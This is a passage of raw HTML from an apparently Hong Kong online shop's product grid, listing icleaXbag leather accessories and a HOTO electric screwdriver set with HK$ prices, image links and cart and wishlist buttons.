https://schks3.searchingc.com/wp-content/uploads/2025/12/02220655/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-17-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02220655/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-17-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02220655/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-17-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/12/02220655/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-17.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/02220703/Hi-Team-the-products-was-received.-but-we-cant-arrange-refund-this-2-items-because-of-the-packing-condition-please-check-attached-image.-11-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 26%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/hoto-snapbloq-s-a01/">HOTO SNAPBLOQ™ S-A01 電動精密無線電動套裝 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e36ee16"  data-product-id="1144704"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;630</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;850</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-944390 status-publish instock product_cat-handmade product_cat-2965 product_cat-brand product_cat-8239 product_cat-ready_stock product_cat-10642 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=944390" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="944390" data-product_sku="DG46" aria-label="將「icleaXbag｜皮革雙面行李吊牌 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-944390">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=944390" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="944390" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-leather-luggage-tag/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/07164811/DG46-5-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/12/07164811/DG46-5-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/12/07164811/DG46-5-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/12/07164811/DG46-5-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/07164809/DG46-3-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-leather-luggage-tag/">icleaXbag｜皮革雙面行李吊牌 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e371745"  data-product-id="944390"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;230</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-944479 status-publish last instock product_cat-handmade product_cat-8134 product_cat-8918 product_cat-13397 product_cat-2965 product_cat-brand product_cat-8771 product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag-sun-visor-pouch/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="944479" data-product_sku="DG97" aria-label="選取「icleaXbag｜新車用遮陽板收納套｜2.0 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-944479">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=944479" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="944479" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-sun-visor-pouch/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/11/09145509/DG97-2.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/07182608/DG97-3-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-sun-visor-pouch/">icleaXbag｜新車用遮陽板收納套｜2.0 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e375b62"  data-product-id="944479"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;200</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-944495 status-publish first instock product_cat-handmade product_cat-8134 product_cat-8918 product_cat-13397 product_cat-2965 product_cat-brand product_cat-8771 product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag-car-trash-bag/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="944495" data-product_sku="DG105" aria-label="選取「icleaXbag｜車載垃圾收納袋 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-944495">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=944495" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="944495" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-car-trash-bag/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/12/07184514/DG105.jpg 600w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/07184517/DG105-4-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-car-trash-bag/">icleaXbag｜車載垃圾收納袋 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e379865"  data-product-id="944495"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;192</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-935789 status-publish instock product_cat-handmade product_cat-8134 product_cat-13397 product_cat-2965 product_cat-brand product_cat-8137 product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag-mobile-strap/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="935789" data-product_sku="A-SC-12655" aria-label="選取「icleaXbag｜手作進口牛皮手機掛繩 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-935789">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=935789" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="935789" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-mobile-strap/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/15185908/G482400-3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/15185908/G482400-3-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/15185908/G482400-3-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/15185908/G482400-3-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/15185911/G482400-5-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-mobile-strap/">icleaXbag｜手作進口牛皮手機掛繩 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e37c9be"  data-product-id="935789"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;78</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;104</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-372638 status-publish instock product_cat-handmade product_cat-6995 product_cat-2963 product_cat-brand product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag-leather-button/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="372638" data-product_sku="DG05" aria-label="選取「icleaXbag｜手作皮革收線小幫手 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-372638">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=372638" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="372638" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-leather-button/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114813/DG05A-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114813/DG05A-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114813/DG05A-1-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114813/DG05A-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114813/DG05A-1-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114813/DG05A-1-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114813/DG05A-1-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114813/DG05A-1.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114812/DG05B-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-leather-button/">icleaXbag｜手作皮革收線小幫手 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e37f444"  data-product-id="372638"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;65</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-115773 status-publish last outofstock product_cat-handmade product_cat-2966 product_cat-brand product_cat-8264 product_cat-8771 product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag%ef%bd%9c%e7%b6%93%e5%85%b8%e7%9a%ae%e9%9d%a9%e8%bf%b7%e4%bd%a0%e4%b8%8d%e9%8f%bd%e9%8b%bc%e9%9e%8b%e6%8b%94%e6%a3%95%e8%89%b2-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_simple" data-product_id="115773" data-product_sku="A-SC-13116" aria-label="深入瞭解「icleaXbag｜經典皮革迷你不鏽鋼鞋拔(棕色) (品牌直送)」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-115773">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=115773" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="115773" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag%ef%bd%9c%e7%b6%93%e5%85%b8%e7%9a%ae%e9%9d%a9%e8%bf%b7%e4%bd%a0%e4%b8%8d%e9%8f%bd%e9%8b%bc%e9%9e%8b%e6%8b%94%e6%a3%95%e8%89%b2-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/18160055/WeChat-Screenshot_20241118160043-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/18160055/WeChat-Screenshot_20241118160043-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/18160055/WeChat-Screenshot_20241118160043-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/18160055/WeChat-Screenshot_20241118160043-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/14190729/DG14-2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag%ef%bd%9c%e7%b6%93%e5%85%b8%e7%9a%ae%e9%9d%a9%e8%bf%b7%e4%bd%a0%e4%b8%8d%e9%8f%bd%e9%8b%bc%e9%9e%8b%e6%8b%94%e6%a3%95%e8%89%b2-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">icleaXbag｜經典皮革迷你不鏽鋼鞋拔(棕色) (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e381c60"  data-product-id="115773"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;166</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-115685 status-publish first instock product_cat-handmade product_cat-8134 product_cat-13397 product_cat-2965 product_cat-brand product_cat-8137 product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag-leather-strap/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="115685" data-product_sku="A-SC-12655" aria-label="選取「icleaXbag｜手作進口牛皮萬用掛繩 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-115685">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=115685" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="115685" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-leather-strap/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/15185348/G521300-5-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/15185348/G521300-5-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/15185348/G521300-5-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/15185348/G521300-5-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/15185343/G521300-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-leather-strap/">icleaXbag｜手作進口牛皮萬用掛繩 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e38437c"  data-product-id="115685"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;78</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;104</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-372820 status-publish instock product_cat-handmade product_cat-8134 product_cat-10677 product_cat-2965 product_cat-brand product_cat-8137 product_cat-ready_stock product_cat-12506 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag-leather-card-holder/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="372820" data-product_sku="DG37" aria-label="選取「icleaXbag｜真皮伸縮票卡匣 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-372820">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=372820" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="372820" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-leather-card-holder/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/11/13185105/DG37-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/11/13185105/DG37-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/11/13185105/DG37-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/11/13185105/DG37-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114542/DG37D-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-leather-card-holder/">icleaXbag｜真皮伸縮票卡匣 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e386b27"  data-product-id="372820"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;259</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-372770 status-publish instock product_cat-handmade product_cat-8134 product_cat-2965 product_cat-brand product_cat-18660 product_cat-ready_stock product_cat-living product_cat-backpack product_cat-8146 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag-leather-tote-bag-l/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="372770" data-product_sku="DG34" aria-label="選取「icleaXbag｜簡約L號真皮帆布購物袋｜可拆式背帶 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-372770">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/marketplace/handmade/?add_to_wishlist=372770" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="372770" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/icleaxbag-leather-tote-bag-l/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114644/DG26.3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114644/DG26.3-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114644/DG26.3-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/09/02114644/DG26.3-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/09/02114613/DG34.2-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/icleaxbag-leather-tote-bag-l/">icleaXbag｜簡約L號真皮帆布購物袋｜可拆式背帶 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697533e38938c"  data-product-id="372770"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;250</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-372802 status-publish last instock product_cat-handmade product_cat-8134 product_cat-8918 product_cat-13397 product_cat-2965 product_cat-brand product_cat-8771 product_cat-8137 product_cat-ready_stock product_cat-8115 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/icleaxbag-leather-tissue-cover/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="372802" data-product_sku="DG35" aria-label="選取「icleaXbag｜真皮車用面紙套 加扣版 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-372802">
                
